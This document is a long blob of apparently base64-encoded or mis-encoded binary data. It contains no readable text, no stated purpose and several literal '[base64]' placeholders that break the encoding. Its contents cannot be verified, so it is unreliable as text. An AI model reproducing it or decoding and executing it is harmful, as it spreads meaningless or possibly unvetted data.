kXMOiw5jDon8ifMK0wr9AIsOcXBjCmMK6IsKncMO0CyjCh8OTC8OsKH0QaGLDpsKML8KUwqlpA1tow5UNacKNw7/DpcOVHMKdwqZieU/DomrCmUtdJcKkMcOdw7PDvjvDpsKuK8OACEbCvcODCUs+eDDCpwXCisOgw6HDkzbDl2BLw4x6cDI9AmdSacK7wpXDkA/CgjfDtMOGw6cKwoBvwp4PX8K7YcOZw6V/DTc5fF7DmkQFbsOswrZDwr/CiMOdSsKdwqXCicORwoPCmcOPPsKJwppATMOJwrLCpMOwwrDDk8Onw6s2BMK6bsOEw7HDi8KPw5l8wpLDgMO7fD48Ez9iw7Z/aFYNw7gTw6cUS1PCtsKzw7JgwrVBSg/[base64]/CtsKQHgvCn0HDq8ORKETCvMK+WyfCusOiWlAWw5/CkiLCpsO7fsKnbC7CksKIw6fDmsK1wqPDinEzSFIHa8K9EHp5wp9hUMOuwqdvEWZrw73CrzUeJyNtwqLChMOQLsOzw51+w6tAwo4UwpTDpFxfPDpPLB5PAy3CtMO1bTAkG37DmnPDmEbDiMO+Bl1zJFUzS8KxwrnDrmBMABw6w6TCr8OjIcOEw4YmR8OJHmA0F1/CksKQEhXCiwRRV8Kew5LCtcKXOsKeLMOcKSbDgsO+wrzDoDvDtllVfMKVwpPDhcOnw6Brw60ow6DCrUzDux11KsOiwqTDicKDIERTWMKYw55/[base64]/[base64]/DlMKDw5/DpsKwSsKDagZjI0QnLHzDrsODNRhNV8OmK1zCkMKNwqXDo1wQw6/Di8OFRy9fwpMlLMOWWcKiRXfCt8K+wqUuCBrCmsOQEcK7wo41wonDvUrCsyfDrl5Iw78Rw7/[base64]/CGnDhn7DslzDo8OKw5XDgcObw4tJG2LCmTfCoGJnNcKkwq/[base64]/[base64]/wo4rTsOrwpJmfD9Cwo1mDCrDvDV9w4VVdsOcwrDCsMODBDVZwooDSz7CpUnDkcKlwoUMwohEw73DnnbCqsOvwrDDo8ODXxVfw7bCpVzCjsOHXDbDqcOFJcK4wqPCrCbCt8O9JMO2JU3Ds1htw7TDnMKhTsOcwqTCk8Otw6PDtE44wp/CumIewp1ew7RTwpLCvcKoH0LDswtWUTBQRgBPMMOuwpIuBcOOw6tlw7TDp8K8HcOQwrNdEDxbw61PI0lew4czLcOxARxtwprDk8K2wpcpVsOqR8Obw73CmMKlwot5wq/DlsKIKsKQwo7Cum7CvwAzAsKdbTHCribCsEQhHWnCkMKbw7Yyw6ZNCcOCcT7Dn8Kyw7DDkMOjX2DDkcOTwo96wqFwCHM2F8OreTFLwpbCj8OHSTw4TkVxIMK/F8OUEgjDtywPXMOhIMOlMwAyw6nDscKEMMKAw4xDaGLDoGdbQxnDo8OJw4bDgDrClwfDgBzCgsO3TgJ+bcKMSwNwwpICwqbCmsOhPcKbEcKkOBJtwqPCo1EuEcKXw4bCssKWM8KLw7rDkMOTA1UgI8O/HMOzw7TCpUrDvMOyanPCgsOMcwvDvsOCVAg7wqJvwoVkw4XClHPCr8Kjw6EiY8KUEcOTD8OMH8OZScKHbcKzNsOvwqAOwqplwoE0wqoHaMK3RhrCqMKySXVkHC5zX8Ora8O1PcKzwq0XcDfDoS/[base64]/DhG7Cq3zCqMOvw7TDncOgWn1bwpIqwqHDgUTCl8Knwr7Cj0VaJlnDlMOnR0AIB8KFbT0RwoXCuiTCkcKHEknCisOKEMO/w5TCusOgw6HDk8KTwqjDjk8fwpYHGsO1w4Q1wq4mw5/CrBrCk8OtNCLCgMO3WUjDmcOEbXRSJMO2b8Owwr/CqsOUwqjDgh8icgzDp8KEw6B8wrPDgBzCoMKYw4bDkcOIwoctw5PDi8KNXAPDkwFQFmHDkhVew4hxHUnCuRPCrMKxeRnDh8KFw447Mi5/K8O2M8Kxw73DucKTwovCmnQabm7CgcOiA8Krwr5BIVLCo8Kcw7HDmz4/VjjDvMOHfsKpwpbCkCNmwo1ewqbCnMO8acOuw6/[base64]/CjW8XTsODw57Cq8OlwpxfMcKlWsKEwrZMw5oRwr/DlsOdw48DdBHDo8O9wotTwoUybcK5Y8KSw5HDuxc2bsOHHsKzw7PDncKBFCJpwpPDoynDjxDCu1dKG0siPjzDicO3ERYrwrbCrAfCp2bCs8O8wqrDqsKuNx/Ciw/ClhtWSGnCjU/CnBTChMOkEw/[base64]/EsOBJcOdSEAWw7clFiHChsK0w6Qvw5sXTT9MwqnDnwfDqMO9w69OwpRMSsOGM8Khwqk0w7IgwrjDmxPDp8KXPT1mwrbDrAjCjDLCi1zDhGTDtBHDosOkwqhcRsKXUntuE8KNV8OBGzRdBiHCjDHDs8OBw5nCsXNOwpkeclUcw6YXwpRUwozCiEzCuE0Dw78RRD/DgMOLwprCmcOaFAloZ8OJQWIOwqxAUcK9YcOgRsK4wrpRw5bDscKgwogAw6FtGcKOw5DCpCbDnRZew5PCvcOKA8KKwqZoNHPCgCnCs8KOP8ONJsK9bl/[base64]/[base64]/fcOSF8Kbw5JZWMK0ScOcwrA6wqI4AlcXQsOWeSnCk8K1wrvDpMKzw4XCucOlHMK0bMOTeMOcOsOMw5FZwp/ClwrDqmtzJVfCgcKXR2/CtjAYfmrDiEknw5MQTsKPYEDDpwBSwqARwoDCkTPDhsORw5ZWw7opw54pXxrCtcOQwqVlWkZQwpLCsh7CncONFsKzYcOxwpTCoSpaJFB8MAHCmXrDkyfDs3rCpnYobSIwc8KhKznCn2/Cp2vDpsKtw7XDgcOTBcKjwrZIIsOqNsKFwrvCpWbCkAtsP8KHwp4jDGB8WWALYMO8QHDCtsO2w5k+w4MNwrlCPSDDhTzClMOkw5PCtFMLw4/ClEdWw4LDlkTDjj8/YAPClMOTw6fCncKmw71bw5vDrE7CucKgw4DDqlLCmjPDssK0VxJxHsOdwppAwoDDpEJJw7BXwrZlK8Ohw6k1fBbCi8KJw7I9wqIJfcKbK8KwwpNDw6FBw5JIw5bDjS3CqMKRXFXDtThXw5/DvcOow6syJgXDgMKIw4t0wpdvbgLCgShWwpnCjlQmwp41w4zCrhfCucKsXUZ7wr01wqc0Q8KQw65dw7HDqMK2UxkaShkbWnNdURTDmcKILFVFwpTDgMOdw4/CkMOqwpJuwr/CmMOJw6TCg8ODNmwqw6F1AcKWw6HDrB/[base64]/DrsOeGcKSw6TChkJCX8OzwrlUTsKjAhvDm3QaJWsOF2nCjcOaw4fDl8KdwpfDuMOndsKdUGwkw6PDmUlBwpUubcKUSV3Co8K+wrbCr8O8w57DocKRI8KWB8OHw4XCmynCpMKfw7RcOWtgwp/DiMORTcORJMK+GsKowrodMEAGYVBdUWbDnBfCllXCrMOYwpTCp1XCgcONUsK7JMOAPjpYwoQ0Eww1wpI/wqDDkcO/wpZqbGzDksOPwq7Cv0fDg8OAwqJCRsO/wppvAsObXh/CvwdmwpRjbErDuz7Dix/[base64]/[base64]/DlsKMwqDCpGcXB0HDpsOGw5XDhMOKwo/DgShGwrBZw4TDsX/DnMOQf8K8wr/DmsKBX8ONaGEbMcObwqrDmibDjsOIZsKNw5B4wpQ3wonDp8Ohw6jDhXvChMKPbsK2wq/[base64]/w7zCmcOKUcKcNMKMwoocwogFGi3CqsOBwofCgMKtP0TCvMO7wpLDhC9Iw7Ylw5d/woJ/ECtCw6/[base64]/[base64]/w44mYH/Dn1DCujs6w5JBw4xow5DDmmgxwrMNZ8KeT8OSwoDCjRVPfMKJOcONwr5Rw4cRw5gUw7rDg38ZwqpjHgdBN8OGT8OwwqDDkVE+WcOkOEVbJHkOCTkjwr3ClMKhw5sNw5pDVW4XYcKhwrBYw7kOwqrCgSthw7fCkU8Twq/[base64]/dSJnwqDCvcKFwoxwFGfDvVHCoRUbdHx7w4zCnsOkwrjCssKuCsK+w5vDlEgJNcKkwoRjwozCmcKXKRHCvMOVwqrChTFZw5nCr2NJwqsID8Kcw6ACJMOPf8KvLcOOCMONw5jDlTXCmMOFcWg/El7DvsOCb8KSVF9mSwI6wpFUwqBqKcOaw68MMR1yPsOPY8Onw7PDuAjCi8O/wrnCkyfDmzLDqMK/D8O2wo9BRsOdesK8ayDDrMOWwrXCuEZDw7PDpsK/[base64]/DoHYHOMOwdF0HwqPDiMKKw65Lw4fCm8KwVsOmw67DqwLCtsOPEsOhw4/DkmrDrAfDmMO9wpMdwp3DhFjCp8OKWMOpEn/Dr8OWAMK0dcOWw58Aw5Rjw70dPlLCgknDgArCvMOyS29FDCvClGMkw6c4S1nCg8O/fV8sN8KxwrVdw4zClEDDrsKiw6Vzw4bClMOwwpNALsOZwpE/w4/[base64]/DtlHCvGzCkzAbBMODTMKgwpUGVnnDosKIPsKHw4zCtBlzwpLDoMOtJAhbwpQ7CcKVw5FJw6PDgyfDulXCm3LDgQ8ww59PKQTCp3bDsMKzw4NOUhPDg8K/cxcDwrrDvsK+w73DslJhVMKAwox/w4EFIcOqB8ObYcKdw4EWEsOuH8KzCcOQwoDCj8KcZRlRKRR5cVhywoM7w63DpMOydMOqagrDhsK0REYnQ8OcBcOSwoLDssKbdQZzw6HCqT/Cm27Cp8O5wqvDtgN1wrUiJTLComPDhsKVwp14MioHJBzDpnzCrRzCnsKeacKswpjCqiwkwoXCjsKEVMOMS8O1wpBISMO0A0YaMcOSwrxQJz1XW8O+w59dTWtPw7bDgUgEw4LDp8KPFsOTbkfDvmAfbGDDhDcFYcOLeMKjccO4wo/Du8OBNGgVBcKfVA/ClcKUw5hGPVweaMK3DRFfw6vCn8KrWMK6IsK2w7zCqcO/EMKfWMK8w4LCn8OiwrkUw4fDuH0rT11EY8K1dsKCRGXDlsOqw7BTIRIyw5jDlsKwS8Kwc1/CjMOAMCFowrdZZMKmLsKQwr40w5Y/LMOmw6B1w4EewqbDgcOJOzkfMsOFQzXDpFHCg8OxwoZiw60Iwqsdw7vDnsOyw7PCv1bDrDfDscOIP8KbG0pLZzzCn07DisKUE1l9YjBQJmTCqzNwe0kHwojCpsKrG8K6FSAsw6TDhFrDmSfCpsO/[base64]/CtmLDmXlzPUdww5IEwp/Ck3TCnRjDh3pnR2QKR8OKMcOVwqvCsjHDiRHCrsO+ZxsIZMKJGAkdw4kxd29Zw6wdwrTCpcK8w6fDlMKDVXRIw4vCq8O0w61iOcK8OQvCmcOiw5UbwoMXQCLCgsKpChRhAFvDnRTCnToQw5kgwoUDZMOvwo1ncsOtw7wbIcOfwppJP3NDai5gw5LCsjQ9T2/CsicCIMKhdiNxL0puIkx7IMK0w6vCncKqwrZXwqQcMMOlI8O7w7h9woHDocK5EkYYTzzCh8OYwp9NMMOMw6jDm2Jyw6zDgTPCsMK2FsKnw6pJAG0RdS4cwosfWEjCi8OQLMOgccOfcMKMw6jDrcO+Wm5NPB3CqMOiT1HCtCLCnDQfwqUZLMKOw4YFwoDCpQkzw7/DncOdwphSP8OJwo/[base64]/CisOiXMOywp7DlcKGwo7DkS7DlsOJw7lBLcOnRcOOYAjCox7CvsKaan7DgcK9ZMOIW0LCkcOlGDxsw4rDtsKpfcO+M0PCowHDjcK1wo3ChH4dYGocwrcBwoUzw5LCvHrDmsKQwrLDhCcMAT8OwpAKVSUTVgnCs8OrHsKPP3dNHx3Dj8KEZm/DvcKNbHbDp8Oce8KtwowvwrY9UxPDv8KLwr3CosOtw6HDicOIw5fCt8OvwqnCocOOS8OobS/DgHTCksO4R8OjwroyVy1JLivDtFMddnjCrW0hw68+TldJD8KMwpHDv8KjwrPCpmbDo1nCjGJOUcOLYcKowpl5FFrCqVt3w71ywqTCjDd9wqXCiyXDsH8FXjHDoT/DiDN7w5knW8KYG8K3DkjDicOywpnCh8KiwqfDlMOSGMKXVcOZwoNmwqLDhMKEwpQawr7Dr8K1PnjCrxEUwoHDi1DCjGzCk8KJwqY+wrbCn2nClR4YFsOvw6rCnsOtHADCi8O0wrsUw4/Cjz3Cn8OCacOzwq7DvMKCwrAHJ8OnKsO+w4LDoiLCiMO8wqLCr03DuRgMYsKiacKkRsKZw7A7wq/Dmxc0B8Oxw6bCg0pkO8O1wo7DqcO8BMKYw47DusKewoB8Ql4LwqcJNsOqw5zDgj9tw6jDkFPCuwbDqMKyw6spRcKOw4VSBBtow5PDilA9cVFJTsKrXMOddS/CpUjCpTEHWx8Ew5rCo1QxDcKgIcOqVhLDowFRAsOKw51mV8K4wr04XMOswrHCp08cbGBpHntdG8KYwrfDosKTbsKJw7pKw6nCmTzCgghTw5bCsGHCncKmwqYVwrXDqmLDq0pxwrguw6HCrCQ2wpF7w7LCjUjCqyUIJDtEFHp7wr/[base64]/w6FCw60Rw4TCsl11dm/ClxPDsRgvPg4fO8OvWUEkwp4uVydlXgvDkAB4wo/DrMOCw6VuHibDq2Ucw6cEwofCuQ9Cf8K4NhIkw6Qjb8Krw5IKw73CuFU/w7TDvsOFPAfDlS7DlFlBw58QNcKCw6I5wq3CrMOyw4DDuDVGYsK8TMO+LjLClwzDuMKNwopOa8OGw4RhZsOlw4BowoZbBsKQGH7Cj0TCqsKuGA4Sw7AePCzCvSFKwoDCtcOiY8KWUcOEIcKAwpPCocOiwoZ9w71IWiTDtBF9ak9Mw7hsc8KAwoAuwo/[base64]/[base64]/CsWQ+wrsEwqFww4fChMOhdVnCqcKpw5/DoBXDr8KKw57DnsKMB8K/w4/DqTQXM8OJw5dYG2cPwqfDoDvDvQkmCUXDlhjCvUt8OsOuJSQWwrA+w7RVwoLCoRnDrQ3CkMKcPHZSSsO6WhfDjEIMI1URwo/[base64]/w6PDqcKCM8KgKMOjSiXCjjESw6vChsOVwrTDr8OHMcO2Pjo1wrlfHWzCjcOPwpl5wpLDnlbCoXLCscOnJcOrw6Eiwo9dQF/DtXLDjSMUaDLCgiLDmsKUAWnDowMnwpXDg8O0w7rCiklsw59QAmnCripFw77DqcORRsOUXD8/IUTCujnCn8K+wqPDi8OywpLDosOJwqh6w6/CpcO5XR8nwq9PwqTDp13DuMK/w5BSZMK2w7QUDMOpw61ew7NWKFfDvsORGcOIa8KAwqHDm8O3w6ZVVld9w7fCuyAcbkPChsOtPTRvwozDocK5wqYEV8OFGWUDM8K3G8OwwoHCs8KzRMKkw5DDq8KUScK3OsOgb3Jbw6Y+eSJbYcO8PB5XXx7CucKbw5gRM0QqJsKKw6jCrTANChZcIcKWw6/CgcKswoPCg8KzLsOSwpTDgcKJcHXCnMO5w4rCpcKvwpMPfsKbwrjCjHTCvCTCksO4wqbDr33DkS80H2VJwrI8AsKxAcKgwpoKw6AywrbDicO/w7Etw6nDmhwEw68eUcKRJynDrghDw4B+wppsRTfCvRN8wowQbMOCwqkiGsODwoMKw7xJRsOZRlY4GsKdPMKIcF8iw4xmf2fDu8OxE8Ksw4vCqFnDjHDCjsOHw5/[base64]/CiV3DkMOnesKxwpE7IcKjWELDicKQw5nDrHjDtWLDsmMQwqLCplbDqMOSP8O0UyV6DHbCrsKuwollw7pCw7xJw47DiMKMccKqLcKxwqlmKCNfV8OIEXMuwqtbHlIcwrEXwrRKfQYBVhdRwqbCpCHDj23Cu8O1wrI/w6XCoBDDn8OrbnjDuGILwrLCuTNiYjXCmCRiw47Dg3cPwqLCusO3w7XDnQDCnDHChGNQZwYVw5jCqDoGwpvCu8O8wojDlGIgwocpNQnCgRNpwqXDucOABQPCssOwQCPCj0XCssObw5zCnMK1wrDDmcOkV2/[base64]/[base64]/XEHCt0w7w7zDq1d/HS4jRB1mwqI+ZjAXwqrCmCxEKFPCnnzDscO1wopWwqnDq8OHJMOwwqM+wpvCtxtOwoXDrEXCtzcmw55uw6gSeMO9ecKJQsKfwoo/w5nCl2V9wqjDi0VUw68Fw7hvBsOOw6AvPsK9L8OPw5tlF8KePUzClAfCgMKqw5c7DsOTw5PDgHLDlsK0aMOyHsK8wqMpJwtTwp5swonDsMK6wodcwrcpPmJfABrCrsOyZ8Klwr/Cn8KNw5Nvwr8hDMKdNVPCnMKdwpzDtcOuw7VDEcKPVyjDj8K2wpjDplR1PsKBc3vDh1DCgMOYNk0/[base64]/[base64]/Ds8OcwrMawr7DsDrCpDjDoMKvM8K6f3ljWzR+w6TDoBoVw6jDmsKxwq7CtRFKL3LCncO3M8KJwqJbUGQHb8KlNcOPCDhiXH7Di8O5bm54wqduwooOS8Klw5PDssO+N8O2wp4NUsOPwo/CrXvDkCZiPEtJKsO2wqo0w510Olwew6DDhk7CtMOgCsOrSD/DlMKWw4Abw5U/Q8OTCVzCkEXDtsOgwq9cFcKjP2hWw5zCrcO0w51Aw7DDrMKDCsOGOi58wqJGIHVhwrBywp/[base64]/DrQkZJCLCsA3Cv28kFwwFwooBT8KDO3x4w7nCmjHDhFTCvcK5KsKswpIeXcODwqfDpXrDuQRQw6rCu8KdeHdPwrzCk0UoW8K1Ek7DrcOSEcOqwrkpwqcJwqwZw6XDtBrCiMKkw7IMwo/CksKUw6cQYCvCun3CpMObw7lAw7bCg0XCv8ODwpLClQZGe8KowrIkwq8Uw6g3eALDhSh+XQHDrsOfwq7CqGEZwpsMw4gJwpbCvsO+VsONP3PDlMKlw5nDucOKCMKuRALDjShmZsKEI25dw4zDlVHDh8KHwpF/AEYGw4kpw6fCmsOFw6DDv8Ksw7N1BcOdw41hworDqsOxT8Kfwq4dUXXCjhHClMOFw7/DpCEhwplFc8OAwpnDpMKnQcOCw6Z7w63CnlE1MT8SJlgMPUfClMO9wp57WkrDkcOKDADCtipmwo7DhcOQw5/DgMOvGkNNeVNsGwweMVvDs8O+egQewpPDmSDDnMOfOl5/w5UPwrN9wpXCvMKPw5h7altXDMKHaTdrw5gEfsKlOjLCnsOSw7ZowpPDvMO2WMKawrLCpk/CqHlAwqnDp8Ofw6PDi1zDtsObwr/[base64]/Dq2V2CSDClsKiBcKZAMOnwoTCiREtw5Y7XFzDmFAWwrfCoy0ww6zDsQHCqcKnfMK8w5oOw4R6w4QEwqJ0w4BMwrjDo21DEMOWKcOMPC/DhVvCrmF+dgRMw5g3w6UhwpQpw7lmw5TCsMOPSMOkwrvClRQPw6AWwrjDgyt1wqkZw5TCmcO6QEvCuRYSCcOzwoU6wooSw4nDs1HDt8KrwqZjIlEkwoMtw7slw5JzUicrwp/DosOcGsKRw7zDqHYZwoBmRx5EwpXCt8KiwrMRw7TDtT5Uw4vDnBojR8OtTMOEw53ClW5Bw7PDsjYVBnrCqicVw50aw7fDmgpjwrIqMw7Ci8KAwrfCn3TDgcOZwrhbb8K1asOqcS0Fw5XDoTHCs8OsSBB7OTk9Xn/[base64]/CiMKpw54XwojDknfDpcKwAS5gfQw/w6xkQsK/w6zDtBUZw7/[base64]/DqRbDmMOew6LCjWsmN2UTRRJEJMKKMWcwal1/[base64]/Drjoid8KYNzzCgXhwGQ8hwqZdWWAkeMK+FH1tYVpIfll+ZjwuMcOTIg5RwovDqAnCt8Kpw6xTw7TDogbCu3RtcsONw4TDnWoKF8OkMXTCgMOSwoAPworClXQQwo/CpsO9w6zDu8OiPsKewqXDv1NoIcOFwpR1w4QWwqx6AGg6HhMANcKiwq/DpMKCC8OmwofDoGMdw4XCskFRwpN2w5t0w58RUMKnFsOBwq8IR8ObwrIAZBJ4woU2NGtFwq8fC8KkwpHDignDtcKiwrDCuBTCnC3ClsODQcKcTsKQwqgGw7YFMcKAwr0JZcKKw6wuw63DoGLDpj8zMx3DijhkJMOaw6zCicOBWW/Dt0EywpMgw7U9wrXCuS4lXVjDvMOLwoEjwr/DoMKsw58/SlF8wpXCo8OtwpXCrMKJwqgXY8KWw5nDqcKde8O1NcOwVRVNE8Kew43CjFtawrjDvQYTw6Zsw7fDgDZmbMKBAcK0QcOwasONwoUKCcOcAhnDsMO3BMKLw5YBLhnDl8K4w5bDvQHDoXokSm1uOzUvwrfDg2/DrFLDksODNEzDiAbDtEHCqBDCjsKEwpMmw608I2AowqfDhVEdw6LDicOZwofCn3obw4XCs1A/WVR7wr91f8KEwpjCgk3DonDDssOiw5UAwqwqdcOkw6XCqzofwr9BBmpCw4x1DBEnQk9uwqleUcKfM8KvLF0wc8KqQzHCtEfCrizDqcK/wrDDscKQwqRnwrhqYcOvcsOTHDEUw4BTwqVtAhDDt8OuGn14wozDv0zCng7CgW3CnhfDhcOHw60qwoVSw6BLUhrDt27DiwvDq8OrLiYcc8ONX2JgdU/DpkEMOAbCs1NYKMOxwppDJD0ITSrDtMOBE1JwwoLDtBLDlsKUw7kTFEvDp8OXfVHDhToEcsK4TUoaw4DDly3DhsOiw5dyw44rIsK3f0XDqsKCwoVuAlvDg8K3Mw/[base64]/[base64]/[base64]/GUpDJsKfEMOWFcOGEsOpwropMsKXPMOhVW7DjcOTIS7CmBbDjsONKsO1b0V8dcKKVl7CosOkbMOxw6JWf8K+WnzCsyEvfcKaw63DuxfCisO/VAgJWCfChzUMw4olOcOpw7PDvCQrwrwawp/CiBvCvGrDvGPDicKFwoEMY8KcBcKbw4ppwpLDhzfDosKIwp/[base64]/CrMOuG8OBIR7Dm8KORcKVfy/Ct8KLwox7woTDvsKNw6jDmTDCulzDjMKZaQ7Dj0HDgWgmwonCmsODwr9rwp7ClcOQMsKZwo/DiMObwpd7KcKPw4vDnzLDoGrDiWPDsBvDtsONfcK5woDCn8OZwoHDscKCw4XDlWzDusKWGcOHLSjCvcOocsKxw5AsXHJqLMKjVsKgTlEBZ0/Cn8K6w4nDu8KpwoEqw59fPC7DmmnDmnfDusOqwqPDrXg/w4ZACRA0w7vDoRHDsT5jA0XDqhtWw7XDpwvCo8KawonDrSnCtsONw6dgw4oRwrdCwr/DlMOIw47Cni5oFBhmTxpNwoTDq8OTwpXCp8O4w57DlEbCjTc2QQ11F8KvJ2HDtQ0tw67Dm8KhK8OFwoZ0EcKKwo7CqcK8wqIdw73DncOjw4fDucK0YsKjQhDDnMKWw7DCky3Dpw/Dt8K7wqTDoTpLwpYTw7Zdwo3Dt8OMVT9uayvDuMKkCQ7CncKXw5jDhVEEw7rDjXDClcKkwrXCq0vCoC8GI1wqwoLDlE/CvEByfMO7wrwNMhPDpBA6aMKUw7bDklRcwoLCvcOLWybCkG/Di8OSQ8O2UnjDgcODPQMDRmk+c2B8wovChSTCuRtww5zCvSrCpmZyHMKdwrnDuUDDnX0GwqvDusOGeC3DqcOgY8OsCH0aZxjDjg92wqMtwp7DsVjDqA4PwrLDqMKKTcKDNsK1w5XDrsK/wqNaWMOKaMKHE3DCigrCmWsMJh3CrcOrwqcuXUxcw57Ct2oIQXvCqmsYasKtfk8Hw63CgS/DpkABwrlewot8JTDDiMK5DnMxKSQBw57DqxJgwpnDr8K7XwTCnMKPw7XDmFLDhHjCs8K3wrvCh8KIw4AXc8OwwqLCiELCpgfCq3/CjB9gwpRJw7PDggvDhB82HMOdP8K8wrxQw4NtDg7CqRVgwodRAcKhbiltw48cwoFtwqdww7DDgsOUw4XDhMKOwr9/w7Zww4vDlsKiWTrDqsOCFsOuwqljQMKMSCcWw6Yew6TCjsKlNypbwqxvw7XCnUhWw5wJAWl3csKVGCXCs8OPwoPDklvCqhwGWkVXO8KYE8Odwp3CvHsETFDDq8OuMcOlYGZFDgY3w5/CnFMrO20FwoTDh8Oyw5tzwojCrn4SZyoIw5XDlTcCwqPDlMOTw48Kw40rKTrCjsOEccKMw4c8KMKww6leYQnDhsOPccOba8OGUTTCpUzCrgrDtWXCkMKoIsKcKMOpIADDoTLDhFrDkMOOwrnChcKxw50QesONw7F/Ni3DsnnCrn3CkHjDsg81bGrDjcOAw6nDqcKMwpPCu3puVFzCokBjfcKVw5TCjcKFwq/CjAbDvRYsEmBRNFVHXVPChGzDisKDwoDCqsKmFcOIwpjDiMOAQ0/[base64]/KhpUw4JoOVwSw7bDtCzDrcOEEcOfGsO+G2seXABYwozCk8Oow6RPXMO8w7A4w5kUwqLCpcOaEndWL1jCiMKbw5zCj1nDl8OQScKrA8OJXhDCgMKfb8O/NMKJQQjDqRY/M3TCmMOCKcKNw6vDhsKyFMO7wpdSw6wmw6fDlgZjOF3Dnm7CrwxEEsO0bsK8UcOQAcK3LcKiwpB0w4bDjBvCvcOeXMOow6bCvWvDkMORw7QXcG4Fw511wqLCtB/[base64]/BRBpbGs0XgrCikRtw5fCuH3DrkLDg8O2TcO6LFJdImjDn8Kgw74NJyjCqcOVwq3DpsKlw6QtEMOpwp4MZ8KkLcOAdsOUw6LDqcKSKG7DtB9YD0s/wql8c8OJcX4AMMODwpbCrsO9wr1/C8OVw5jDj3cWwpPDv8O1w4jDjMKFwpV2w5nCuVTDoxPCmMKIwobCksO/[base64]/LsO1BzZywo0BQnVgZzM0wql9TmQ5woUXw51GScO3w5BoIMOdwrDCkEpkSMK/woHCscOeQcOhWsO6clbDgMKiwqwfw5dawqQhSMOrw4tmw47Co8KeHMK8MUDCpcK3wrHDgsOfQ8OeBMOFwoVKw4ErUGZqworDqcOgw4PCuXPCnsK8w6R8w5/CrXfCoD0sOsOpw7LDvgd9FXbCtHg/MsKlAMKHWsKpOQ3CpyNYwpzDvsKgDGLCiVIbRsO0DMKDwqkyX13DgVB5wq/Dk2lCwrnClE8CW8OuWcK+FXPCrMOwwpvDkiPDhFUwWMOpw5nDpsObNRrCssKLGcKOw6YDeXzDnygOw4bDty4Bw4RWw7ZQw6XDrsOkwq/DrB5jwojDvTxURsOOH1AjecOCWlJbwoNDw58gB2jDpUXCrsKzw5caw4fCj8OVw6BVw4dJw55gwqDCucOcZsO+Fi9EDDzCtMKIwrQJwpjDksKAwrEBURlDWkslw6ZsVsOAwq5wUcKCLgd2wpzCq8Ocw4rCvX9BwpZQwofCrT/CrzVlAcO5w67DiMKhw69CFjjCqQ3DjsK1w4d1wpoZwrZpwr83w4hwUizDpm5XfGEqHcKXQSXCiMOoIlLCmGwIC3Ntw4Y2woXCvCoewr0LAB/Cqit2w5vCnSpuwrfDkEzDj3YwI8Onw7vDs3UtwrzCrnBbwopoO8KYacKBY8KcN8KLFMKKA0NZw7p/w4jDiAY7OC4CwrbCkMK0NjlzwrPDoE4Twphqw6jDlCvDoCjCsiLCmsOhFcKAwqB9w5ctwqtFOcOnw7bCoRc0McOEXjXCkEzDtsOiLEPDrCccUGJqHsK5Li9YwosQwrXCtWxNw57CosKGw47ChXQkMsKmw4/Dn8O1wp0EwqArBj02aT7Dtx7CpirDuyDCqcKbB8KCwoLDsynCml8Aw5UGM8KbH2nCnsKRw5fCgsKJIcK9WkRzwrdcwpknw6VawpgPScKlBgI9Mzt1ecObGnXCj8KMw4Rowr/CsChdw5oOwoUywp1MeGhaAm0cA8OLRCDCkGvDv8Ore2h/wobCisO9w7Uhw6vDmkM4EhJswqXDjMOGOsOSbcOWw45qEFfDuw3DhW9JwqMpKcOXw53CqcODKMKYXWbDo8OWRsOtCsK/GVPCn8Oqw7rCuyTDtg83wrYWOcKswqpBwrLDjsKtDEPCssOGwqRSFRBdwrIxIgsTw7A6Y8KEwpjCn8O3OH4bOl3DnMOfw5nCl3bDrMOLCcK2d2zCr8KTEWbDqw5iPDpMWsKNwr/DmcK8wo7Dvz0yP8K0OXLCqG8SwqVewrnCnsK+DAx+FMKNYsOSUSrDoD/[base64]/[base64]/wpXCq8OkI8ObBkl5KcO/FsK+wqlfwrBgGEHDsyZnD8OBTnvCni/[base64]/DiVDCjADDmngVKsKhJMOiWDNAwpV2wo5NwpvDh8OjWT/DoG09DMKpAlzClUUQWcOOwrnCo8K6wrzDlsKFJXvDi8KHw58+w6rDmWbDkBEBw6DCimk+w7TCmcOZcMOOwo3DjcKzUjIywpnDmxIdAMKDwqMMbcKZw4tFAyx3CsKSDsKqRkTCp1hrwoUMw5jCvcKWw7EjU8OxwprCvsOgwr/ChGjDswAxwrDChMKZw4DDgMO+FcOkwqZhPShWXcOQwr7CpTIxZx3CicKlGFNbwqzDhShswpJRYcK1OcKjTMO8YUsPMMO6wrXCjVQVw5QqHMKZw6UraVjCvMOowqbClMKfZ8Ova0HDmSN2wrhmw4NDJU/[base64]/IcKAw7dswqrCvMOkw7BKw6nCvHrDlcKIwq3DgGfDkCcQwq8zM3vDtFtRw6jDtW/[base64]/Dr1EPTVoDZ8K7w7puGsOEwr7DqMKlMMKiw6fDoCJ9DcO0MMKoUGbDkSN7wopgw5HCv3lJSxxJw7zDo38gwoNJNsOpHMOJFgweNzNEwrvCuH97wrvCpEnCrjXDmsKoTCrCm1JaLsOQw69ywo8dAMO/[base64]/DosO/[base64]/[base64]/Cky58Z3/Cq8K3GcOSQWTDrGPDkmAYw63CghdxIcK9w4R6bB/ChcO+wq/DpcKTwrLDscO/CMKCTcOiCMOvacOPwrNcdcKtdgIBwrHDkGzDucKZXMOMwqg4esOzWsOWw7x8w5E0wprCn8K/[base64]/w7XClcOYaXo6WsKNwr/Crk9zwp7CqATCvicVw6JzJX8ww5rDhkZBZWTChTxww6bCsCrCjnA0w7NsNsOEw4bDpTrDlsKRw5EDwpfCpFdrwrdIQMOgccKoXsKJelHDikF6Lkk0McObASQaw4rCgwXDvMKEw5jCucK7SQMVw7ltw41/fkUlw6zDqDbCgcK1HEjCsy/Co0DCmMKRP2kkUVgSwpTCu8OTPMKTwqfCvMK6cMK1Z8OMaQzCkcO2Y2vCtcOOZg9vw5lEawwmw6xAwoUFLMKswrYRw5TCt8OOwrcTK2DCsH58DkzDmF7DgcKJw5TDhsOtLcOjw6vDjndJw7pvY8KBw5VSI3jDvMK/Z8KmwrsHwq5afVwjIMOew6nDncOXdMKfAMONw6TClAkzw7DCksKrI8K1DxrDgCkiwp7DvMKzwqrDjcO5w5FlAsOnw6c+PsK/JGMdwrjDqQYvXngrNiDDgEnDlhwuXGTCvsK+w59PccOlPgYUw4RqB8K9wqRgw5bDmzYUVMKqw4V1DsKTwpwpfT1Rw4wcwqAgwpbDksO7wpPDhXAjwpcvw4/CmzNxUsKIwok1Q8OoN0TDoyPCsk8VfcKKbnLChi51IsKxOcKPwpzDtgLDukNfw6MvwqtOw4tIw7vDl8K7w4vDnMKXWjXDoX4mR25wIzwPw41awqEMw4prw796WSXC